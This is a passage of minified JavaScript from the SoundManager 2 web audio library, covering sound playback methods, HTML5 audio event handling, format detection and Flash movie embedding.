l&&8!==b&&(t=parseInt(l._getMemoryUse(),10)),t},this.disable=function(e){var i;if(void 0===e&&(e=!1),_)return!1;for(_=!0,i=s.soundIDs.length-1;i>=0;i--)tt(s.sounds[s.soundIDs[i]]);return A(e),Dt.remove(t,"load",L),!0},this.canPlayMIME=function(t){var e;return s.hasHTML5&&(e=Ot({type:t})),!e&&kt&&(e=t&&s.ok()?!!(b>8&&t.match(ue)||t.match(s.mimePattern)):null),e},this.canPlayURL=function(t){var e;return s.hasHTML5&&(e=Ot({url:t})),!e&&kt&&(e=t&&s.ok()?!!t.match(s.filePattern):null),e},this.canPlayLink=function(t){return!(void 0===t.type||!t.type||!s.canPlayMIME(t.type))||s.canPlayURL(t.href)},this.getSoundById=function(t,e){return t?s.sounds[t]:null;var i},this.onready=function(e,i){var n="onready",o=!1;if("function"!=typeof e)throw at("needFunction",n);return i||(i=t),$(n,e,i),q(),o=!0},this.ontimeout=function(e,i){var n="ontimeout",o=!1;if("function"!=typeof e)throw at("needFunction",n);return i||(i=t),$(n,e,i),q({type:n}),o=!0},this._writeDebug=function(t,e){return!0},this._wD=this._writeDebug,this._debug=function(){},this.reboot=function(e,i){var n,o,a;for(n=s.soundIDs.length-1;n>=0;n--)s.sounds[s.soundIDs[n]].destruct();if(l)try{Ut&&(ot=l.innerHTML),nt=l.parentNode.removeChild(l)}catch(t){}if(ot=nt=kt=l=null,s.enabled=Q=T=ft=mt=x=k=_=$t=s.swfLoaded=!1,s.soundIDs=[],s.sounds={},Vt=0,Bt=!1,e)w=[];else for(n in w)if(w.hasOwnProperty(n))for(o=0,a=w[n].length;o<a;o++)w[n][o].fired=!1;return s.html5={usingFlash:null},s.flash={},s.html5Only=!1,s.ignoreFlash=!1,t.setTimeout((function(){i||s.beginDelayedInit()}),20),s},this.reset=function(){return s.reboot(!0,!0)},this.getMoviePercent=function(){return l&&"PercentLoaded"in l?l.PercentLoaded():null},this.beginDelayedInit=function(){O=!0,B(),setTimeout((function(){return!mt&&(U(),V(),mt=!0,!0)}),20),j()},this.destruct=function(){s.disable(!0)},a=function(t){var e=this,i,n,o,a,u,c,d=!1,h=[],p=0,f,m,g=null,v,y;v={duration:null,time:null},this.id=t.id,this.sID=this.id,this.url=t.url,this.options=E(t),this.instanceOptions=this.options,this._iO=this.instanceOptions,this.pan=this.options.pan,this.volume=this.options.volume,this.isHTML5=!1,this._a=null,y=!this.url,this.id3={},this._debug=function(){},this.load=function(t){var i=null,n;if(void 0!==t?e._iO=E(t,e.options):(t=e.options,e._iO=t,g&&g!==e.url&&(e._iO.url=e.url,e.url=null)),e._iO.url||(e._iO.url=e.url),e._iO.url=St(e._iO.url),e.instanceOptions=e._iO,!(n=e._iO).url&&!e.url)return e;if(n.url===e.url&&0!==e.readyState&&2!==e.readyState)return 3===e.readyState&&n.onload&&zt(e,(function(){n.onload.apply(e,[!!e.duration])})),e;if(e.loaded=!1,e.readyState=1,e.playState=0,e.id3={},_t(n))(i=e._setup_html5(n))._called_load||(e._html5_canplay=!1,e.url!==n.url&&(e._a.src=n.url,e.setPosition(0)),e._a.autobuffer="auto",e._a.preload="auto",e._a._called_load=!0);else{if(s.html5Only)return e;if(e._iO.url&&e._iO.url.match(/data\:/i))return e;try{e.isHTML5=!1,e._iO=dt(ct(n)),e._iO.autoPlay&&(e._iO.position||e._iO.from)&&(e._iO.autoPlay=!1),n=e._iO,8===b?l._load(e.id,n.url,n.stream,n.autoPlay,n.usePolicyFile):l._load(e.id,n.url,!!n.stream,!!n.autoPlay,n.loops||1,!!n.autoLoad,n.usePolicyFile)}catch(t){Y({type:"SMSOUND_LOAD_JS_EXCEPTION",fatal:!0})}}return e.url=n.url,e},this.unload=function(){return 0!==e.readyState&&(e.isHTML5?(a(),e._a&&(e._a.pause(),g=Mt(e._a))):8===b?l._unload(e.id,ae):l._unload(e.id),i()),e},this.destruct=function(t){e.isHTML5?(a(),e._a&&(e._a.pause(),Mt(e._a),$t||o(),e._a._s=null,e._a=null)):(e._iO.onfailure=null,l._destroySound(e.id)),t||s.destroySound(e.id,!0)},this.play=function(t,i){var n,o,a,r,h,p,f,g=!0,v=null;if(i=void 0===i||i,t||(t={}),e.url&&(e._iO.url=e.url),e._iO=E(e._iO,e.options),e._iO=E(t,e._iO),e._iO.url=St(e._iO.url),e.instanceOptions=e._iO,!e.isHTML5&&e._iO.serverURL&&!e.connected)return e.getAutoPlay()||e.setAutoPlay(!0),e;if(_t(e._iO)&&(e._setup_html5(e._iO),u()),1!==e.playState||e.paused||(o=e._iO.multiShot)||(e.isHTML5&&e.setPosition(e._iO.position),v=e),null!==v)return v;if(t.url&&t.url!==e.url&&(e.readyState||e.isHTML5||8!==b||!y?e.load(e._iO):y=!1),e.loaded||(0===e.readyState?(e.isHTML5||s.html5Only?e.isHTML5?e.load(e._iO):v=e:(e._iO.autoPlay=!0,e.load(e._iO)),e.instanceOptions=e._iO):2===e.readyState&&(v=e)),null!==v)return v;if(!e.isHTML5&&9===b&&e.position>0&&e.position===e.duration&&(t.position=0),e.paused&&e.position>=0&&(!e._iO.serverURL||e.position>0))e.resume();else{if(e._iO=E(t,e._iO),(!e.isHTML5&&null!==e._iO.position&&e._iO.position>0||null!==e._iO.from&&e._iO.from>0||null!==e._iO.to)&&0===e.instanceCount&&0===e.playState&&!e._iO.serverURL){if(r=function(){e._iO=E(t,e._iO),e.play(e._iO)},e.isHTML5&&!e._html5_canplay?(e.load({_oncanplay:r}),v=!1):e.isHTML5||e.loaded||e.readyState&&2===e.readyState||(e.load({onload:r}),v=!1),null!==v)return v;e._iO=m()}(!e.instanceCount||e._iO.multiShotEvents||e.isHTML5&&e._iO.multiShot&&!$t||!e.isHTML5&&b>8&&!e.getAutoPlay())&&e.instanceCount++,e._iO.onposition&&0===e.playState&&c(e),e.playState=1,e.paused=!1,e.position=void 0===e._iO.position||isNaN(e._iO.position)?0:e._iO.position,e.isHTML5||(e._iO=dt(ct(e._iO))),e._iO.onplay&&i&&(e._iO.onplay.apply(e),d=!0),e.setVolume(e._iO.volume,!0),e.setPan(e._iO.pan,!0),e.isHTML5?e.instanceCount<2?(u(),a=e._setup_html5(),e.setPosition(e._iO.position),a.play()):(h=new Audio(e._iO.url),p=function(){Dt.remove(h,"ended",p),e._onfinish(e),Mt(h),h=null},f=function(){Dt.remove(h,"canplay",f);try{h.currentTime=e._iO.position/1e3}catch(t){}h.play()},Dt.add(h,"ended",p),void 0!==e._iO.volume&&(h.volume=Math.max(0,Math.min(1,e._iO.volume/100))),e.muted&&(h.muted=!0),e._iO.position?Dt.add(h,"canplay",f):h.play()):(g=l._start(e.id,e._iO.loops||1,9===b?e.position:e.position/1e3,e._iO.multiShot||!1),9!==b||g||e._iO.onplayerror&&e._iO.onplayerror.apply(e))}return e},this.start=this.play,this.stop=function(t){var i=e._iO,n;return 1===e.playState&&(e._onbufferchange(0),e._resetOnPosition(0),e.paused=!1,e.isHTML5||(e.playState=0),f(),i.to&&e.clearOnPosition(i.to),e.isHTML5?e._a&&(n=e.position,e.setPosition(0),e.position=n,e._a.pause(),e.playState=0,e._onTimer(),a()):(l._stop(e.id,t),i.serverURL&&e.unload()),e.instanceCount=0,e._iO={},i.onstop&&i.onstop.apply(e)),e},this.setAutoPlay=function(t){e._iO.autoPlay=t,e.isHTML5||(l._setAutoPlay(e.id,t),t&&(e.instanceCount||1!==e.readyState||e.instanceCount++))},this.getAutoPlay=function(){return e._iO.autoPlay},this.setPosition=function(t){void 0===t&&(t=0);var i,n,o=e.isHTML5?Math.max(t,0):Math.min(e.duration||e._iO.duration,Math.max(t,0));if(e.position=o,n=e.position/1e3,e._resetOnPosition(e.position),e._iO.position=o,e.isHTML5){if(e._a){if(e._html5_canplay){if(e._a.currentTime!==n)try{e._a.currentTime=n,(0===e.playState||e.paused)&&e._a.pause()}catch(t){}}else if(n)return e;e.paused&&e._onTimer(!0)}}else i=9===b?e.position:n,e.readyState&&2!==e.readyState&&l._setPosition(e.id,i,e.paused||!e.playState,e._iO.multiShot);return e},this.pause=function(t){return e.paused||0===e.playState&&1!==e.readyState||(e.paused=!0,e.isHTML5?(e._setup_html5().pause(),a()):(t||void 0===t)&&l._pause(e.id,e._iO.multiShot),e._iO.onpause&&e._iO.onpause.apply(e)),e},this.resume=function(){var t=e._iO;return e.paused?(e.paused=!1,e.playState=1,e.isHTML5?(e._setup_html5().play(),u()):(t.isMovieStar&&!t.serverURL&&e.setPosition(e.position),l._pause(e.id,t.multiShot)),!d&&t.onplay?(t.onplay.apply(e),d=!0):t.onresume&&t.onresume.apply(e),e):e},this.togglePause=function(){return 0===e.playState?(e.play({position:9!==b||e.isHTML5?e.position/1e3:e.position}),e):(e.paused?e.resume():e.pause(),e)},this.setPan=function(t,i){return void 0===t&&(t=0),void 0===i&&(i=!1),e.isHTML5||l._setPan(e.id,t),e._iO.pan=t,i||(e.pan=t,e.options.pan=t),e},this.setVolume=function(t,i){return void 0===t&&(t=100),void 0===i&&(i=!1),e.isHTML5?e._a&&(s.muted&&!e.muted&&(e.muted=!0,e._a.muted=!0),e._a.volume=Math.max(0,Math.min(1,t/100))):l._setVolume(e.id,s.muted&&!e.muted||e.muted?0:t),e._iO.volume=t,i||(e.volume=t,e.options.volume=t),e},this.mute=function(){return e.muted=!0,e.isHTML5?e._a&&(e._a.muted=!0):l._setVolume(e.id,0),e},this.unmute=function(){e.muted=!1;var t=void 0!==e._iO.volume;return e.isHTML5?e._a&&(e._a.muted=!1):l._setVolume(e.id,t?e._iO.volume:e.options.volume),e},this.toggleMute=function(){return e.muted?e.unmute():e.mute()},this.onPosition=function(t,i,n){return h.push({position:parseInt(t,10),method:i,scope:void 0!==n?n:e,fired:!1}),e},this.onposition=this.onPosition,this.clearOnPosition=function(t,e){var i;if(t=parseInt(t,10),isNaN(t))return!1;for(i=0;i<h.length;i++)t===h[i].position&&(e&&e!==h[i].method||(h[i].fired&&p--,h.splice(i,1)))},this._processOnPosition=function(){var t,i,n=h.length;if(!n||!e.playState||p>=n)return!1;for(t=n-1;t>=0;t--)!(i=h[t]).fired&&e.position>=i.position&&(i.fired=!0,p++,i.method.apply(i.scope,[i.position]),n=h.length);return!0},this._resetOnPosition=function(t){var e,i,n=h.length;if(!n)return!1;for(e=n-1;e>=0;e--)(i=h[e]).fired&&t<=i.position&&(i.fired=!1,p--);return!0},m=function(){var t=e._iO,i=t.from,n=t.to,o,a;return a=function(){e.clearOnPosition(n,a),e.stop()},o=function(){null===n||isNaN(n)||e.onPosition(n,a)},null===i||isNaN(i)||(t.position=i,t.multiShot=!1,o()),t},c=function(){var t,i=e._iO.onposition;if(i)for(t in i)i.hasOwnProperty(t)&&e.onPosition(parseInt(t,10),i[t])},f=function(){var t,i=e._iO.onposition;if(i)for(t in i)i.hasOwnProperty(t)&&e.clearOnPosition(parseInt(t,10))},u=function(){e.isHTML5&&gt(e)},a=function(){e.isHTML5&&vt(e)},(i=function(t){t||(h=[],p=0),d=!1,e._hasTimer=null,e._a=null,e._html5_canplay=!1,e.bytesLoaded=null,e.bytesTotal=null,e.duration=e._iO&&e._iO.duration?e._iO.duration:null,e.durationEstimate=null,e.buffered=[],e.eqData=[],e.eqData.left=[],e.eqData.right=[],e.failures=0,e.isBuffering=!1,e.instanceOptions={},e.instanceCount=0,e.loaded=!1,e.metadata={},e.readyState=0,e.muted=!1,e.paused=!1,e.peakData={left:0,right:0},e.waveformData={left:[],right:[]},e.playState=0,e.position=null,e.id3={}})(),this._onTimer=function(t){var i,n=!1,o,a={};if(e._hasTimer||t)return e._a&&(t||(e.playState>0||1===e.readyState)&&!e.paused)&&((i=e._get_html5_duration())!==v.duration&&(v.duration=i,e.duration=i,n=!0),e.durationEstimate=e.duration,(o=1e3*e._a.currentTime||0)!==v.time&&(v.time=o,n=!0),(n||t)&&e._whileplaying(o,a,a,a,a)),n},this._get_html5_duration=function(){var t=e._iO,i=e._a&&e._a.duration?1e3*e._a.duration:t&&t.duration?t.duration:null,n;return i&&!isNaN(i)&&i!==1/0?i:null},this._apply_loop=function(t,e){t.loop=e>1?"loop":""},this._setup_html5=function(t){var o=E(e._iO,t),a=$t?r:e._a,s=decodeURI(o.url),l;if($t?s===decodeURI(qt)&&(l=!0):s===decodeURI(g)&&(l=!0),a){if(a._s)if($t)a._s&&a._s.playState&&!l&&a._s.stop();else if(!$t&&s===decodeURI(g))return e._apply_loop(a,o.loops),a;l||(g&&i(!1),a.src=o.url,e.url=o.url,g=o.url,qt=o.url,a._called_load=!1)}else o.autoLoad||o.autoPlay?(e._a=new Audio(o.url),e._a.load()):e._a=Zt&&opera.version()<10?new Audio(null):new Audio,(a=e._a)._called_load=!1,$t&&(r=a);return e.isHTML5=!0,e._a=a,a._s=e,n(),e._apply_loop(a,o.loops),o.autoLoad||o.autoPlay?e.load():(a.autobuffer=!1,a.preload="auto"),a},n=function(){function t(t,i,n){return e._a?e._a.addEventListener(t,i,n||!1):null}if(e._a._added_events)return!1;var i;for(i in e._a._added_events=!0,Ht)Ht.hasOwnProperty(i)&&t(i,Ht[i]);return!0},o=function(){function t(t,i,n){return e._a?e._a.removeEventListener(t,i,n||!1):null}var i;for(i in e._a._added_events=!1,Ht)Ht.hasOwnProperty(i)&&t(i,Ht[i])},this._onload=function(t){var i,n=!!t||!e.isHTML5&&8===b&&e.duration;return e.loaded=n,e.readyState=n?3:2,e._onbufferchange(0),e._iO.onload&&zt(e,(function(){e._iO.onload.apply(e,[n])})),!0},this._onbufferchange=function(t){return 0!==e.playState&&(!(t&&e.isBuffering||!t&&!e.isBuffering)&&(e.isBuffering=1===t,e._iO.onbufferchange&&e._iO.onbufferchange.apply(e,[t]),!0))},this._onsuspend=function(){return e._iO.onsuspend&&e._iO.onsuspend.apply(e),!0},this._onfailure=function(t,i,n){e.failures++,e._iO.onfailure&&1===e.failures&&e._iO.onfailure(t,i,n)},this._onwarning=function(t,i,n){e._iO.onwarning&&e._iO.onwarning(t,i,n)},this._onfinish=function(){var t=e._iO.onfinish;e._onbufferchange(0),e._resetOnPosition(0),e.instanceCount&&(e.instanceCount--,e.instanceCount||(f(),e.playState=0,e.paused=!1,e.instanceCount=0,e.instanceOptions={},e._iO={},a(),e.isHTML5&&(e.position=0)),e.instanceCount&&!e._iO.multiShotEvents||t&&zt(e,(function(){t.apply(e)})))},this._whileloading=function(t,i,n,o){var a=e._iO;e.bytesLoaded=t,e.bytesTotal=i,e.duration=Math.floor(n),e.bufferLength=o,e.isHTML5||a.isMovieStar?e.durationEstimate=e.duration:a.duration?e.durationEstimate=e.duration>a.duration?e.duration:a.duration:e.durationEstimate=parseInt(e.bytesTotal/e.bytesLoaded*e.duration,10),e.isHTML5||(e.buffered=[{start:0,end:e.duration}]),(3!==e.readyState||e.isHTML5)&&a.whileloading&&a.whileloading.apply(e)},this._whileplaying=function(t,i,n,o,a){var s=e._iO,r;return!isNaN(t)&&null!==t&&(e.position=Math.max(0,t),e._processOnPosition(),!e.isHTML5&&b>8&&(s.usePeakData&&void 0!==i&&i&&(e.peakData={left:i.leftPeak,right:i.rightPeak}),s.useWaveformData&&void 0!==n&&n&&(e.waveformData={left:n.split(","),right:o.split(",")}),s.useEQData&&void 0!==a&&a&&a.leftEQ&&(r=a.leftEQ.split(","),e.eqData=r,e.eqData.left=r,void 0!==a.rightEQ&&a.rightEQ&&(e.eqData.right=a.rightEQ.split(",")))),1===e.playState&&(e.isHTML5||8!==b||e.position||!e.isBuffering||e._onbufferchange(0),s.whileplaying&&s.whileplaying.apply(e)),!0)},this._oncaptiondata=function(t){e.captiondata=t,e._iO.oncaptiondata&&e._iO.oncaptiondata.apply(e,[t])},this._onmetadata=function(t,i){var n={},o,a;for(o=0,a=t.length;o<a;o++)n[t[o]]=i[o];e.metadata=n,e._iO.onmetadata&&e._iO.onmetadata.call(e,e.metadata)},this._onid3=function(t,i){var n=[],o,a;for(o=0,a=t.length;o<a;o++)n[t[o]]=i[o];e.id3=E(e.id3,n),e._iO.onid3&&e._iO.onid3.apply(e)},this._onconnect=function(t){t=1===t,e.connected=t,t&&(e.failures=0,pt(e.id)&&(e.getAutoPlay()?e.play(void 0,e.getAutoPlay()):e._iO.autoLoad&&e.load()),e._iO.onconnect&&e._iO.onconnect.apply(e,[t]))},this._ondataerror=function(t){e.playState>0&&e._iO.ondataerror&&e._iO.ondataerror.apply(e)}},X=function(){return m.body||m.getElementsByTagName("div")[0]},h=function(t){return m.getElementById(t)},E=function(t,e){var i=t||{},n,o;for(o in n=void 0===e?s.defaultOptions:e)n.hasOwnProperty(o)&&void 0===i[o]&&("object"!=typeof n[o]||null===n[o]?i[o]=n[o]:i[o]=E(i[o],n[o]));return i},zt=function(e,i){e.isHTML5||8!==b?i():t.setTimeout(i,0)},I={onready:1,ontimeout:1,defaultOptions:1,flash9Options:1,movieStarOptions:1},D=function(t,e){var i,n=!0,o=void 0!==e,a=s.setupOptions,r=I;for(i in t)if(t.hasOwnProperty(i))if("object"!=typeof t[i]||null===t[i]||t[i]instanceof Array||t[i]instanceof RegExp)o&&void 0!==r[e]?s[e][i]=t[i]:void 0!==a[i]?(s.setupOptions[i]=t[i],s[i]=t[i]):void 0===r[i]?n=!1:s[i]instanceof Function?s[i].apply(s,t[i]instanceof Array?t[i]:[t[i]]):s[i]=t[i];else{if(void 0!==r[i])return D(t[i],i);n=!1}return n},Dt=function(){function e(t){var e=It.call(t),i=e.length;return a?(e[1]="on"+e[1],i>3&&e.pop()):3===i&&e.push(!1),e}function i(t,e){var i=t.shift(),n=[s[e]];a?i[n](t[0],t[1]):i[n].apply(i,t)}function n(){i(e(arguments),"add")}function o(){i(e(arguments),"remove")}var a=t.attachEvent,s={add:a?"attachEvent":"addEventListener",remove:a?"detachEvent":"removeEventListener"};return{add:n,remove:o}}(),Ht={abort:o((function(){})),canplay:o((function(){var t=this._s,e;if(t._html5_canplay)return!0;if(t._html5_canplay=!0,t._onbufferchange(0),e=void 0===t._iO.position||isNaN(t._iO.position)?null:t._iO.position/1e3,this.currentTime!==e)try{this.currentTime=e}catch(t){}t._iO._oncanplay&&t._iO._oncanplay()})),canplaythrough:o((function(){var t=this._s;t.loaded||(t._onbufferchange(0),t._whileloading(t.bytesLoaded,t.bytesTotal,t._get_html5_duration()),t._onload(!0))})),durationchange:o((function(){var t=this._s,e;e=t._get_html5_duration(),isNaN(e)||e===t.duration||(t.durationEstimate=t.duration=e)})),ended:o((function(){var t;this._s._onfinish()})),error:o((function(){this._s._onload(!1)})),loadeddata:o((function(){var t=this._s;t._loaded||Gt||(t.duration=t._get_html5_duration())})),loadedmetadata:o((function(){})),loadstart:o((function(){this._s._onbufferchange(1)})),play:o((function(){this._s._onbufferchange(0)})),playing:o((function(){this._s._onbufferchange(0)})),progress:o((function(t){var e=this._s,i,n,o,a=0,s="progress"===t.type,r=t.target.buffered,l=t.loaded||0,u=t.total||1;if(e.buffered=[],r&&r.length){for(i=0,n=r.length;i<n;i++)e.buffered.push({start:1e3*r.start(i),end:1e3*r.end(i)});a=1e3*(r.end(0)-r.start(0)),l=Math.min(1,a/(1e3*t.target.duration))}isNaN(l)||(e._whileloading(l,u,e._get_html5_duration()),l&&u&&l===u&&Ht.canplaythrough.call(this,t))})),ratechange:o((function(){})),suspend:o((function(t){var e=this._s;Ht.progress.call(this,t),e._onsuspend()})),stalled:o((function(){})),timeupdate:o((function(){this._s._onTimer()})),waiting:o((function(){var t;this._s._onbufferchange(1)}))},_t=function(t){var e;return e=!(!t||!(t.type||t.url||t.serverURL))&&(!(t.serverURL||t.type&&n(t.type))&&(t.type?Ot({type:t.type}):Ot({url:t.url})||s.html5Only||t.url.match(/data\:/i)))},Mt=function(t){var e;return t&&(e=Gt?ae:s.html5.canPlayType("audio/wav")?se:ae,t.src=e,void 0!==t._called_unload&&(t._called_load=!1)),$t&&(qt=null),e},Ot=function(t){if(!s.useHTML5Audio||!s.hasHTML5)return!1;var e=t.url||null,i=t.type||null,o=s.audioFormats,a,r,l,u;if(i&&void 0!==s.html5[i])return s.html5[i]&&!n(i);if(!Pt){for(u in Pt=[],o)o.hasOwnProperty(u)&&(Pt.push(u),o[u].related&&(Pt=Pt.concat(o[u].related)));Pt=new RegExp("\\.("+Pt.join("|")+")(\\?.*)?$","i")}return(l=e?e.toLowerCase().match(Pt):null)&&l.length?l=l[1]:i?l=(-1!==(r=i.indexOf(";"))?i.substr(0,r):i).substr(6):a=!1,l&&void 0!==s.html5[l]?a=s.html5[l]&&!n(l):(i="audio/"+l,a="probably"),a},Et=function(){function t(t){var i,n,o=!1,a=!1;if(!e||"function"!=typeof e.canPlayType)return o;if(t instanceof Array){for(r=0,n=t.length;r<n;r++)(s.html5[t[r]]||e.canPlayType(t[r]).match(s.html5Test))&&(a=!0,s.html5[t[r]]=!0,s.flash[t[r]]=!!t[r].match(oe));o=a}else o=!(!(i=!(!e||"function"!=typeof e.canPlayType)&&e.canPlayType(t))||!i.match(s.html5Test));return o}if(!s.useHTML5Audio||!s.hasHTML5)return s.html5.usingFlash=!0,kt=!0,!1;var e=void 0!==Audio?Zt&&opera.version()<10?new Audio(null):new Audio:null,i,n,o={},a,r;for(i in a=s.audioFormats)if(a.hasOwnProperty(i)&&(n="audio/"+i,o[i]=t(a[i].type),o[n]=o[i],i.match(oe)?(s.flash[i]=!0,s.flash[n]=!0):(s.flash[i]=!1,s.flash[n]=!1),a[i]&&a[i].related))for(r=a[i].related.length-1;r>=0;r--)o["audio/"+a[i].related[r]]=o[i],s.html5[a[i].related[r]]=o[i],s.flash[a[i].related[r]]=o[i];return o.canPlayType=e?t:null,s.html5=E(s.html5,o),s.html5.usingFlash=Tt(),kt=s.html5.usingFlash,!0},z={},at=function(){},ct=function(t){return 8===b&&t.loops>1&&t.stream&&(t.stream=!1),t},dt=function(t,e){return t&&!t.usePolicyFile&&(t.onid3||t.usePeakData||t.useWaveformData||t.useEQData)&&(t.usePolicyFile=!0),t},ht=function(t){},g=function(){return!1},tt=function(t){var e;for(e in t)t.hasOwnProperty(e)&&"function"==typeof t[e]&&(t[e]=g);e=null},et=function(t){void 0===t&&(t=!1),(_||t)&&s.disable(t)},it=function(t){var e=null,i;if(t)if(t.match(/\.swf(\?.*)?$/i)){if(e=t.substr(t.toLowerCase().lastIndexOf(".swf?")+4))return t}else t.lastIndexOf("/")!==t.length-1&&(t+="/");return i=(t&&-1!==t.lastIndexOf("/")?t.substr(0,t.lastIndexOf("/")+1):"./")+s.movieURL,s.noSWFCache&&(i+="?ts="+(new Date).getTime()),i},F=function(){8!==(b=parseInt(s.flashVersion,10))&&9!==b&&(s.flashVersion=b=8);var t=s.debugMode||s.debugFlash?"_debug.swf":".swf";s.useHTML5Audio&&!s.html5Only&&s.audioFormats.mp4.required&&b<9&&(s.flashVersion=b=9),s.version=s.versionNumber+(s.html5Only?" (HTML5-only mode)":9===b?" (AS3/Flash 9)":" (AS2/Flash 8)"),b>8?(s.defaultOptions=E(s.defaultOptions,s.flash9Options),s.features.buffering=!0,s.defaultOptions=E(s.defaultOptions,s.movieStarOptions),s.filePatterns.flash9=new RegExp("\\.(mp3|"+ce.join("|")+")(\\?.*)?$","i"),s.features.movieStar=!0):s.features.movieStar=!1,s.filePattern=s.filePatterns[8!==b?"flash9":"flash8"],s.movieURL=(8===b?"soundmanager2.swf":"soundmanager2_flash9.swf").replace(".swf",t),s.features.peakData=s.features.waveformData=s.features.eqData=b>8},G=function(t,e){if(!l)return!1;l._setPolling(t,e)},Z=function(){},pt=this.getSoundById,rt=function(){var t=[];return s.debugMode&&t.push(lt.sm2Debug),s.debugFlash&&t.push(lt.flashDebug),s.useHighPerformance&&t.push(lt.highPerf),t.join(" ")},st=function(){var t=at("fbHandler"),e=s.getMoviePercent(),i=lt,n={type:"FLASHBLOCK"};if(s.html5Only)return!1;s.ok()?s.oMC&&(s.oMC.className=[rt(),i.swfDefault,i.swfLoaded+(s.didFlashBlock?" "+i.swfUnblocked:"")].join(" ")):(kt&&(s.oMC.className=rt()+" "+i.swfDefault+" "+(null===e?i.swfTimedout:i.swfError)),s.didFlashBlock=!0,q({type:"ontimeout",ignoreInit:!0,error:n}),Y(n))},$=function(t,e,i){void 0===w[t]&&(w[t]=[]),w[t].push({method:e,scope:i||null,fired:!1})},q=function(t){if(t||(t={type:s.ok()?"onready":"ontimeout"}),!T&&t&&!t.ignoreInit)return!1;if("ontimeout"===t.type&&(s.ok()||_&&!t.ignoreInit))return!1;var e={success:t&&t.ignoreInit?s.ok():!_},i=t&&t.type&&w[t.type]||[],n=[],o,a,r=[e],l=kt&&!s.ok();for(t.error&&(r[0].error=t.error),o=0,a=i.length;o<a;o++)!0!==i[o].fired&&n.push(i[o]);if(n.length)for(o=0,a=n.length;o<a;o++)n[o].scope?n[o].method.apply(n[o].scope,r):n[o].method.apply(this,r),l||(n[o].fired=!0);return!0},L=function(){t.setTimeout((function(){s.useFlashBlock&&st(),q(),"function"==typeof s.onload&&s.onload.apply(t),s.waitForWindowLoad&&Dt.add(t,"load",L)}),1)},jt=function(){if(void 0!==Lt)return Lt;var e=!1,i=navigator,n=i.plugins,o,a,s,r=t.ActiveXObject;if(n&&n.length)a="application/x-shockwave-flash",(s=i.mimeTypes)&&s[a]&&s[a].enabledPlugin&&s[a].enabledPlugin.description&&(e=!0);else if(void 0!==r&&!p.match(/MSAppHost/i)){try{o=new r("ShockwaveFlash.ShockwaveFlash")}catch(t){o=null}e=!!o,o=null}return Lt=e,e},Tt=function(){var t,e,i=s.audioFormats,n;if(Qt&&!!p.match(/os (1|2|3_0|3_1)\s/i)?(s.hasHTML5=!1,s.html5Only=!0,s.oMC&&(s.oMC.style.display="none")):s.useHTML5Audio&&(s.html5&&s.html5.canPlayType||(s.hasHTML5=!1)),s.useHTML5Audio&&s.hasHTML5)for(e in xt=!0,i)i.hasOwnProperty(e)&&i[e].required&&(s.html5.canPlayType(i[e].type)?s.preferFlash&&(s.flash[e]||s.flash[i[e].type])&&(t=!0):(xt=!1,t=!0));return s.ignoreFlash&&(t=!1,xt=!0),s.html5Only=s.hasHTML5&&s.useHTML5Audio&&!t,!s.html5Only},St=function(t){var e,i,n=0,o;if(t instanceof Array){for(e=0,i=t.length;e<i;e++)if(t[e]instanceof Object){if(s.canPlayMIME(t[e].type)){n=e;break}}else if(s.canPlayURL(t[e])){n=e;break}t[n].url&&(t[n]=t[n].url),o=t[n]}else o=t;return o},gt=function(t){t._hasTimer||(t._hasTimer=!0,!Jt&&s.html5PollingInterval&&(null===wt&&0===bt&&(wt=setInterval(yt,s.html5PollingInterval)),bt++))},vt=function(t){t._hasTimer&&(t._hasTimer=!1,!Jt&&s.html5PollingInterval&&bt--)},yt=function(){var t;if(null!==wt&&!bt)return clearInterval(wt),wt=null,!1;for(t=s.soundIDs.length-1;t>=0;t--)s.sounds[s.soundIDs[t]].isHTML5&&s.sounds[s.soundIDs[t]]._hasTimer&&s.sounds[s.soundIDs[t]]._onTimer()},Y=function(e){e=void 0!==e?e:{},"function"==typeof s.onerror&&s.onerror.apply(t,[{type:void 0!==e.type?e.type:null}]),void 0!==e.fatal&&e.fatal&&s.disable()},Nt=function(){if(!Kt||!jt())return!1;var t=s.audioFormats,e,i;for(i in t)if(t.hasOwnProperty(i)&&("mp3"===i||"mp4"===i)&&(s.html5[i]=!1,t[i]&&t[i].related))for(e=t[i].related.length-1;e>=0;e--)s.html5[t[i].related[e]]=!1},this._setSandboxType=function(t){},this._externalInterfaceOK=function(t){if(s.swfLoaded)return!1;var e;s.swfLoaded=!0,ie=!1,Kt&&Nt(),setTimeout(y,Ut?100:1)},U=function(t,e){function i(){}function n(t,e){return'<param name="'+t+'" value="'+e+'" />'}if(x&&k)return!1;if(s.html5Only)return F(),s.oMC=h(s.movieID),y(),x=!0,k=!0,!1
;var o=e||s.url,a=s.altURL||o,r="JS/Flash audio component (SoundManager 2)",l=X(),u=rt(),c=null,d=m.getElementsByTagName("html")[0],f,g,v,b,w,S,C,T;if(c=d&&d.dir&&d.dir.match(/rtl/i),t=void 0===t?s.id:t,F(),s.url=it(re?o:a),e=s.url,s.wmode=!s.wmode&&s.useHighPerformance?"transparent":s.wmode,null!==s.wmode&&(p.match(/msie 8/i)||!Ut&&!s.useHighPerformance)&&navigator.platform.match(/win32|win64/i)&&(Ct.push(z.spcWmode),s.wmode=null),f={name:t,id:t,src:e,quality:"high",allowScriptAccess:s.allowScriptAccess,bgcolor:s.bgColor,pluginspage:le+"www.macromedia.com/go/getflashplayer",title:r,type:"application/x-shockwave-flash",wmode:s.wmode,hasPriority:"true"},s.debugFlash&&(f.FlashVars="debug=1"),s.wmode||delete f.wmode,Ut)g=m.createElement("div"),b=['<object id="'+t+'" data="'+e+'" type="'+f.type+'" title="'+f.title+'" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0">',n("movie",e),n("AllowScriptAccess",s.allowScriptAccess),n("quality",f.quality),s.wmode?n("wmode",s.wmode):"",n("bgcolor",s.bgColor),n("hasPriority","true"),s.debugFlash?n("FlashVars",f.FlashVars):"","</object>"].join("");else for(v in g=m.createElement("embed"),f)f.hasOwnProperty(v)&&g.setAttribute(v,f[v]);if(u=rt(),l=X())if(s.oMC=h(s.movieID)||m.createElement("div"),s.oMC.id)T=s.oMC.className,s.oMC.className=(T?T+" ":lt.swfDefault)+(u?" "+u:""),s.oMC.appendChild(g),Ut&&((w=s.oMC.appendChild(m.createElement("div"))).className=lt.swfBox,w.innerHTML=b),k=!0;else{if(s.oMC.id=s.movieID,s.oMC.className=lt.swfDefault+" 